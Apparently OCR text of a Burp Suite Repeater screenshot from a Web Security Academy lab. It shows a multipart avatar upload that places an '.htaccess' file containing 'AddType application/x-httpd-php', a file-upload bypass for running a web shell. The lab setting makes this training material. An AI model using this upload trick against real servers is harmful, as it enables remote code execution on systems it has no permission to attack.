 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
image × web shell × 25 × +
Send Cancel < > Target: https://0a05008604f3a1cc806312f50096000b.web-security-academy.net HT
Request
Pretty Raw Hex \n
21
22 ------WebKitFormBoundaryGxfcyyjoGDSWOXkj
23 Content-Disposition: form-data; name="avatar";
filename=".htaccess"
24 Content-Type: text/plain
25
26 AddType application/x-httpd-php
27
28 ------WebKitFormBoundaryGxfcyyjoGDSWOXkj
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryGxfcyyjoGDSWOXkj
33 Content-Disposition: form-data; name="csrf"
34
35 RUc7mLtevEBiTMKXdfaTqZt8oS9u2hN7
36 ------WebKitFormBoundaryGxfcyyjoGDSWOXkj--
37
Search... 0 highlights
Response
Pretty Raw Hex Render \n
Search... 0 highli
Ready